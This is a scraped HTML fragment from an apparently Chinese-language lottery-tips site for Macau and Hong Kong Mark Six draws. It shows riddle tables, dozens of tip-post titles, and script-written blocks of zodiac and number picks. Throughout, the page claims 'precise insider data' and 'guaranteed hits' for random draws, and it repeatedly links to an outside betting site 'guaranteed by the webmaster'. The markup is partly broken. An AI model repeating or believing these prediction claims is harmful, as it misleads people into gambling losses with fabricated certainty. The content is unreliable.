			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門內(nèi)部最精準(zhǔn)免費(fèi)資料公開】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門正版免費(fèi)全年資料公開】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門免費(fèi)精準(zhǔn)材料資料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳2025今晚開獎(jiǎng)資料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門天天彩精準(zhǔn)免費(fèi)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【正版精準(zhǔn)資料全年免費(fèi)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025澳彩免費(fèi)資料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳彩資料免費(fèi)長(zhǎng)期公開】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳彩精準(zhǔn)資料免費(fèi)長(zhǎng)期公開】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025全年資料免費(fèi)大全一肖一特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門期期開碼精準(zhǔn)資料料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳六開彩天天開好彩大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門內(nèi)部資料全年免費(fèi)精準(zhǔn)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳門最精準(zhǔn)免費(fèi)大全最新】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2024新澳門正版免費(fèi)掛牌燈牌】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025新澳今晚開獎(jiǎng)號(hào)碼】</b></font></a></td>
			</tr>
			
					</table>
					</div>		
				<div   id="yoqquq0ysqs"   class="home-outlink">
					</div>
						<div   id="yoqquq0ysqs"   class="home-photo line-top line-bottom">
			<div   id="yoqquq0ysqs"   class="tit">021期：澳門天天好彩正版掛牌<span><a href="/list/澳門正版掛牌">更多</a></span></div>
			<div   id="yoqquq0ysqs"   class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/04de95122c7a1fb48e3d8f444b3e0f3b.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											021期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												掛牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												15</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												火燒 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												龍</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												橫批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												下筆成章</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												門數(shù) </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												05,03</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												豬虎猴兔羊雞</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div   id="yoqquq0ysqs"   class="btn"><a href="/list/澳門正版掛牌">查看澳門掛牌全篇記錄</a></div>
			<div   id="yoqquq0ysqs"   class="home-link">
			    <ul>
					<li><a href="/list/澳門高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版資料">正版資料</a></li>
					<li><a href="/list/大刀皇料">三十碼中</a></li>
					<li><a href="/list/心水資料">文字資料</a></li>
					<li><a href="/list/高手殺料">高手心水</a></li>
					<li><a href="/list/藍(lán)月亮料">藍(lán)月亮料</a></li>
					<li><a href="/list/新掛牌彩圖">掛牌全篇</a></li>
					<li><a href="/list/夢(mèng)兒數(shù)碼報(bào)">數(shù)碼掛牌</a></li>
					<li><a href="/list/東成西就圖">東城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗語(yǔ)">曾道人信</a></li>
					<li><a href="/list/老版跑狗圖">跑狗玄機(jī)</a></li>
					<li><a href="/list/賽馬會(huì)料">看圖解碼</a></li>
					<li><a href="/list/黃大仙料">新老藏寶</a></li>
					<li><a href="/list/澳門四不像">四不像圖</a></li>
					<li><a href="/list/今日閑情１">今日閑情</a></li>
					<li><a href="/list/新管家婆圖">管家婆圖</a></li>
					<li><a href="/list/貴賓準(zhǔn)料">高手資料</a></li>
					<li><a href="/list/獨(dú)家資料">本站推薦</a></li>
					<li><a href="/list/看圖解特碼">看圖解碼</a></li>
				</ul>
		    </div>
		</div>
										<div   id="yoqquq0ysqs"   class="home-ding">
			<div   id="yoqquq0ysqs"   class="tit">
				<span id="yoqquq0ysqs"    class="cur bg-green" data-key="am">澳門精華區(qū)</span>
				<span id="yoqquq0ysqs"    class="bg-red" data-key="hk">香港精華區(qū)</span>
			</div>
			<div   id="yoqquq0ysqs"   class="list">
				<div   id="yoqquq0ysqs"   class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/6944/009期：【沉默年代】絕殺二肖">009期：<span>【沉默年代】</span>絕殺二肖 已公開</a></li>
											<li><a href="/info/6945/009期：【聲名鵲起】單雙中特">009期：<span>【聲名鵲起】</span>單雙中特 已公開</a></li>
											<li><a href="/info/6946/009期：【逾期不侯】中特四肖">009期：<span>【逾期不侯】</span>中特四肖 已公開</a></li>
											<li><a href="/info/6947/009期：【最初進(jìn)化】三肖中特">009期：<span>【最初進(jìn)化】</span>三肖中特 已公開</a></li>
											<li><a href="/info/6948/009期：【淡然面對(duì)】一肖平特">009期：<span>【淡然面對(duì)】</span>一肖平特 已公開</a></li>
											<li><a href="/info/6949/009期：【一色到底】雙色波中">009期：<span>【一色到底】</span>雙色波中 已公開</a></li>
											<li><a href="/info/6950/009期：【學(xué)園奶爸】絕殺三肖">009期：<span>【學(xué)園奶爸】</span>絕殺三肖 已公開</a></li>
											<li><a href="/info/6951/009期：【龍吟九天】三肖中特">009期：<span>【龍吟九天】</span>三肖中特 已公開</a></li>
											<li><a href="/info/6952/009期：【夜跑遇你】精選24碼">009期：<span>【夜跑遇你】</span>精選24碼 已公開</a></li>
											<li><a href="/info/6953/009期：【山河長(zhǎng)路】４肖中特">009期：<span>【山河長(zhǎng)路】</span>４肖中特 已公開</a></li>
											<li><a href="/info/6954/009期： 【平靜日子】絕殺①尾">009期： <span>【平靜日子】</span>絕殺①尾 已公開</a></li>
											<li><a href="/info/6955/009期：【開心市民】金牌四肖">009期：<span>【開心市民】</span>金牌四肖 已公開</a></li>
											<li><a href="/info/6956/009期：【八九野馬】單雙中特">009期：<span>【八九野馬】</span>單雙中特 已公開</a></li>
											<li><a href="/info/6957/009期：【森林小販】一波中特">009期：<span>【森林小販】</span>一波中特 已公開</a></li>
											<li><a href="/info/6958/009期：【夜半飲酒】野獸家畜">009期：<span>【夜半飲酒】</span>野獸家畜 已公開</a></li>
											<li><a href="/info/6959/009期：【二兩清酒】九宮禁２肖">009期：<span>【二兩清酒】</span>九宮禁２肖 已公開</a></li>
											<li><a href="/info/6960/009期：【深海擱淺】穩(wěn)殺兩尾">009期：<span>【深海擱淺】</span>穩(wěn)殺兩尾 已公開</a></li>
											<li><a href="/info/6961/009期：【受益匪淺】無(wú)錯(cuò)絕肖">009期：<span>【受益匪淺】</span>無(wú)錯(cuò)絕肖 已公開</a></li>
											<li><a href="/info/6962/009期：【權(quán)色聲香】絕殺②合">009期：<span>【權(quán)色聲香】</span>絕殺②合 已公開</a></li>
											<li><a href="/info/6963/009期：【狡兔三窟】絕殺半波">009期：<span>【狡兔三窟】</span>絕殺半波 已公開</a></li>
											<li><a href="/info/6964/009期：【人海擁抱】必中波色">009期：<span>【人海擁抱】</span>必中波色 已公開</a></li>
											<li><a href="/info/6965/009期：【山后相逢】絕殺3肖">009期：<span>【山后相逢】</span>絕殺3肖 已公開</a></li>
											<li><a href="/info/6966/009期：【出售糖果】單雙中特">009期：<span>【出售糖果】</span>單雙中特 已公開</a></li>
											<li><a href="/info/6967/009期：【滿眼春光】⑷肖中特">009期：<span>【滿眼春光】</span>⑷肖中特 已公開</a></li>
											<li><a href="/info/6968/009期：【挽一江水】四肖精選">009期：<span>【挽一江水】</span>四肖精選 已公開</a></li>
											<li><a href="/info/6969/009期：【朗日星沉】平特一肖">009期：<span>【朗日星沉】</span>平特一肖 已公開</a></li>
											<li><a href="/info/6970/009期：【深夜食客】平特二尾">009期：<span>【深夜食客】</span>平特二尾 已公開</a></li>
											<li><a href="/info/6971/009期：【樓下等你】絕殺一波 ">009期：<span>【樓下等你】</span>絕殺一波  已公開</a></li>
											<li><a href="/info/6972/009期：【偷換快樂】絕殺一肖">009期：<span>【偷換快樂】</span>絕殺一肖 已公開</a></li>
											<li><a href="/info/6973/009期：【三戒大師】九肖中特">009期：<span>【三戒大師】</span>九肖中特 已公開</a></li>
											<li><a href="/info/6974/009期：【九州烽火】一波中特">009期：<span>【九州烽火】</span>一波中特 已公開</a></li>
											<li><a href="/info/6975/009期：【敵國(guó)來(lái)犯】家禽野獸">009期：<span>【敵國(guó)來(lái)犯】</span>家禽野獸 已公開</a></li>
											<li><a href="/info/6976/009期：【時(shí)差不同】精準(zhǔn)八肖">009期：<span>【時(shí)差不同】</span>精準(zhǔn)八肖 已公開</a></li>
											<li><a href="/info/6977/009期：【必有一腿】單雙四肖">009期：<span>【必有一腿】</span>單雙四肖 已公開</a></li>
											<li><a href="/info/6978/009期：【火候剛好】大小中特">009期：<span>【火候剛好】</span>大小中特 已公開</a></li>
											<li><a href="/info/6979/009期：【牛角面包】絕禁一肖">009期：<span>【牛角面包】</span>絕禁一肖 已公開</a></li>
											<li><a href="/info/6980/009期【人生幾度】平特①肖">009期:<span>【人生幾度】</span>平特①肖 已公開</a></li>
											<li><a href="/info/6981/009期【繁星四月】禁絕①肖">009期:<span>【繁星四月】</span>禁絕①肖 已公開</a></li>
											<li><a href="/info/6982/009期：【山野萬(wàn)里】穩(wěn)猛六肖">009期：<span>【山野萬(wàn)里】</span>穩(wěn)猛六肖 已公開</a></li>
											<li><a href="/info/6983/009期：【等候日落】五肖五碼">009期：<span>【等候日落】</span>五肖五碼 已公開</a></li>
											<li><a href="/info/6984/009期【袖里藏風(fēng)】平特一肖">009期:<span>【袖里藏風(fēng)】</span>平特一肖 已公開</a></li>
											<li><a href="/info/6985/009期【三山四水】穩(wěn)殺三肖">009期:<span>【三山四水】</span>穩(wěn)殺三肖 已公開</a></li>
											<li><a href="/info/6986/009期【含笑九泉】決殺㈡合">009期:<span>【含笑九泉】</span>決殺㈡合 已公開</a></li>
											<li><a href="/info/6987/009期【曾經(jīng)的你】金牌禁①肖">009期:<span>【曾經(jīng)的你】</span>金牌禁①肖 已公開</a></li>
										</ul>
				</div>
				<div   id="yoqquq0ysqs"   class="box show" id="ding-am">
					<ul>
											<li><a href="/info/6914/021期：【貼身侍從】必中雙波">021期：<span>【貼身侍從】</span>必中雙波 已公開</a></li>
											<li><a href="/info/6915/021期：【過路友人】一碼中特">021期：<span>【過路友人】</span>一碼中特 已公開</a></li>
											<li><a href="/info/6916/021期：【熬出頭兒】絕殺兩肖">021期：<span>【熬出頭兒】</span>絕殺兩肖 已公開</a></li>
											<li><a href="/info/6917/021期：【匆匆一見】穩(wěn)殺5碼">021期：<span>【匆匆一見】</span>穩(wěn)殺5碼 已公開</a></li>
											<li><a href="/info/6918/021期：【風(fēng)塵滿身】絕殺①尾">021期：<span>【風(fēng)塵滿身】</span>絕殺①尾 已公開</a></li>
											<li><a href="/info/6919/021期：【秋冬冗長(zhǎng)】禁二合數(shù)">021期：<span>【秋冬冗長(zhǎng)】</span>禁二合數(shù) 已公開</a></li>
											<li><a href="/info/6920/021期【三分酒意】絕殺一頭">021期:<span>【三分酒意】</span>絕殺一頭 已公開</a></li>
											<li><a href="/info/6921/021期【最愛自己】必出２４碼">021期:<span>【最愛自己】</span>必出２４碼 已公開</a></li>
											<li><a href="/info/6922/021期：【貓三狗四】絕殺一段">021期：<span>【貓三狗四】</span>絕殺一段 已公開</a></li>
											<li><a href="/info/6923/021期：【白衫學(xué)長(zhǎng)】絕殺一肖">021期：<span>【白衫學(xué)長(zhǎng)】</span>絕殺一肖 已公開</a></li>
											<li><a href="/info/6924/021期【滿目河山】雙波中">021期:<span>【滿目河山】</span>雙波中 已公開</a></li>
											<li><a href="/info/6925/021期：【寥若星辰】特碼３行">021期：<span>【寥若星辰】</span>特碼３行 已公開</a></li>
											<li><a href="/info/6926/021期：【凡間來(lái)客】七尾中特">021期：<span>【凡間來(lái)客】</span>七尾中特 已公開</a></li>
											<li><a href="/info/6927/021期：【川島出逃】雙波中特">021期：<span>【川島出逃】</span>雙波中特 已公開</a></li>
											<li><a href="/info/6928/021期：【一吻成癮】實(shí)力五肖">021期：<span>【一吻成癮】</span>實(shí)力五肖 已公開</a></li>
											<li><a href="/info/6929/021期【初心依舊】絕殺四肖">021期:<span>【初心依舊】</span>絕殺四肖 已公開</a></li>
											<li><a href="/info/6930/021期：【真知灼見】7肖中特">021期：<span>【真知灼見】</span>7肖中特 已公開</a></li>
											<li><a href="/info/6931/021期：【四虎歸山】特碼單雙">021期：<span>【四虎歸山】</span>特碼單雙 已公開</a></li>
											<li><a href="/info/6932/021期【夜晚歸客】八肖選">021期:<span>【夜晚歸客】</span>八肖選 已公開</a></li>
											<li><a href="/info/6933/021期【夏日奇遇】穩(wěn)殺二尾">021期:<span>【夏日奇遇】</span>穩(wěn)殺二尾 已公開</a></li>
											<li><a href="/info/6934/021期：【感慨人生】平特一肖">021期：<span>【感慨人生】</span>平特一肖 已公開</a></li>
											<li><a href="/info/6935/021期：【回憶往事】男女中特">021期：<span>【回憶往事】</span>男女中特 已公開</a></li>
											<li><a href="/info/6936/021期：【瘋狂一夜】單雙中特">021期：<span>【瘋狂一夜】</span>單雙中特 已公開</a></li>
											<li><a href="/info/6937/021期：【道士出山】絕殺二肖">021期：<span>【道士出山】</span>絕殺二肖 已公開</a></li>
											<li><a href="/info/6938/021期：【相逢一笑】六肖中特">021期：<span>【相逢一笑】</span>六肖中特 已公開</a></li>
											<li><a href="/info/6939/021期：【兩只老虎】絕殺半波">021期：<span>【兩只老虎】</span>絕殺半波 已公開</a></li>
											<li><a href="/info/6940/021期：【無(wú)地自容】絕殺三肖">021期：<span>【無(wú)地自容】</span>絕殺三肖 已公開</a></li>
											<li><a href="/info/6941/021期：【涼亭相遇】六肖中">021期：<span>【涼亭相遇】</span>六肖中 已公開</a></li>
											<li><a href="/info/6942/021期：【我本閑涼】穩(wěn)殺12碼">021期：<span>【我本閑涼】</span>穩(wěn)殺12碼 已公開</a></li>
											<li><a href="/info/6943/021期：【興趣部落】必中波色">021期：<span>【興趣部落】</span>必中波色 已公開</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div   id="yoqquq0ysqs"   class="home-aa">
			<script>

document.writeln("<!-- 內(nèi)容開始 -->");
document.writeln("<div   id="yoqquq0ysqs"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="yoqquq0ysqs"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						021期:澳門天天好彩AA級(jí)公開; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選九肖：<font color=\'#FF0000\'>蛇鼠虎狗豬牛龍馬猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選六肖：<font color=\'#FF0000\'>蛇鼠虎狗豬牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選四肖：<font color=\'#FF0000\'>蛇鼠虎狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選三肖：<font color=\'#FF0000\'>蛇鼠虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選二肖：<font color=\'#FF0000\'>蛇鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選一肖：<font color=\'#FF0000\'>蛇</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選尾數(shù)：<font color=\'#FF0000\'>5.1.8.3.6</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:家禽野獸：<font color=\'#FF0000\'>野獸</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:平特一肖：<font color=\'#FF0000\'>單數(shù)</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選十碼：<font color=\'#FF0000\'>13.25.18.28.32.19.29.26.36.34</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選五碼：<font color=\'#FF0000\'>13.25.18.28.32</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選三碼：<font color=\'#FF0000\'>13.25.18</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動(dòng)進(jìn)行中：<font color=\'#ff0080\'>站長(zhǎng)擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點(diǎn)擊投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						021期:精選一碼：重拳出擊-<font color=\'#ffff00;\' size=\'+2\'>13</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");






document.writeln("<!-- 內(nèi)容開始 -->");
document.writeln("<div   id="yoqquq0ysqs"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="yoqquq0ysqs"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						020期:澳門天天好彩AA級(jí)公開; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						020期:精選九肖：<font color=\'#FF0000\'>羊牛兔豬狗鼠雞虎<span style=\'background-color: #FFFF00\'>馬</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						020期:精選尾數(shù)：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>2</span>.8.6.1.9</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						020期:家禽野獸：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>家禽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動(dòng)進(jìn)行中：<font color=\'#ff0080\'>站長(zhǎng)擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點(diǎn)擊投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");





document.writeln("<!-- 內(nèi)容開始 -->");
document.writeln("<div   id="yoqquq0ysqs"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="yoqquq0ysqs"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						019期:澳門天天好彩AA級(jí)公開; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:精選九肖：<font color=\'#FF0000\'>狗豬虎雞羊馬鼠<span style=\'background-color: #FFFF00\'>猴</span>兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:精選尾數(shù)：<font color=\'#FF0000\'>8.<span style=\'background-color: #FFFF00\'>6</span>.4.3.2</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>雙數(shù)</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動(dòng)進(jìn)行中：<font color=\'#ff0080\'>站長(zhǎng)擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點(diǎn)擊投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");












































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div   id="yoqquq0ysqs"   class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷體;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="yoqquq0ysqs"   class=\'jssx\'>天天好彩【四不像中特圖】</div>");







document.writeln("<div   class="yoqquq0ysqs"   id=\'sbx_all\'>");







document.writeln("	<div   id="yoqquq0ysqs"   class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳門四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳門開始-->");







document.writeln("	<div   class="yoqquq0ysqs"   id=\'con_sbx_all_1\'>");







document.writeln("		<div   id="yoqquq0ysqs"   class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/21/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div   id="yoqquq0ysqs"   class=\'jssx\'>【澳門四不像解析】</div>");







document.writeln("		<div   id="yoqquq0ysqs"   class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷體; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>021期今期蛇豬虎出特，輾柔首連天芳草<span>開？00準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①殺猴牛羊（10.22.34.46.05.17.29.41.11.23.35.47）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖蛇豬虎龍狗</span><br>");
document.writeln("				<span>③合單+大數(shù)</span>");
document.writeln("			</p>");
